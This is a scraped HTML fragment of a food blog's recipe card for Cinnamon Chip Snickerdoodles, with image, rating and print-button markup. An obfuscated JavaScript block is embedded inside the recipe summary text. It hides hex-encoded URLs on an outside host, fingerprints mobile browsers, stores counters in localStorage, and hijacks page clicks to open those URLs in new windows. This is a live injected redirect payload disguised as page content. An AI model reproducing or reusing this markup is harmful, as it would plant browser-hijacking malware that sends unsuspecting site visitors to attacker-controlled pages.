loading=lazy decoding=async width=359 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage-359x1024.jpg alt="Cinnamon Frosted Snickerdoodle Blondies | Can't Stay Out of the Kitchen | these #cookies will knock your socks off! They are rich, decadent &amp; absolutely heavenly. They'll sure satisfy any sweet tooth craving you have. Perfect for #holiday or #Christmas parties too. #snickerdoodles #cinnamon #dessert #SnickerdoodleDessert #HolidayDessert #CinnamonFrostedSnickerdoodleBlondies" class=wp-image-113448 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage-600x1710.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Frosted-Snickerdoodle-Blondies-Collage.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></figure><p><a
href=http://cantstayoutofthekitchen.com/2013/05/23/snickerdoodle-blondies/ target=_blank rel="noopener noreferrer"><strong>Snickerdoodle Blondies</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Blondies-Collage-2.jpg><img
loading=lazy decoding=async width=396 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Blondies-Collage-2-396x1024.jpg alt="Snickerdoodle Blondies | Can't Stay Out of the Kitchen" class=wp-image-102460 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Blondies-Collage-2-396x1024.jpg 396w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Blondies-Collage-2-232x600.jpg 232w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Blondies-Collage-2-150x388.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Blondies-Collage-2-600x1551.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Blondies-Collage-2-594x1536.jpg 594w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickerdoodle-Blondies-Collage-2.jpg 750w" sizes="auto, (max-width: 396px) 100vw, 396px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-134120 class=wprm-recipe-container data-recipe-id=134120 data-servings=48><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-500x500.jpg class="attachment-250x250 size-250x250" alt="Cinnamon Chip Snickerdoodles | Can&#039;t Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Cinnamon Chip Snickerdoodles</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Cinnamon Chip Snickerdoodles will rock your world! They&#8217;re rich, decadent and oh, so heavenly. These cookies have cinnamon chips in the batter then they&#8217;re rolled in cinnamon-sugar. Wonderful for tailgating or office parties, potlucks, backyard barbecues or grilling out with friends. If you enjoy cinnamon, you&#8217;ll love these cookies! <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-134120 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=134120 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/cinnamon-chip-snickerdoodles-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=134120 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2019%2F04%2F22%2Fcinnamon-chip-snickerdoodles%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FCinnamon-Chip-Snickerdoodles-Collage-2.jpg&amp;description=Cinnamon+Chip+Snickerdoodles&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=134120 data-url=https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-Collage-2.jpg data-description="Cinnamon Chip Snickerdoodles" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
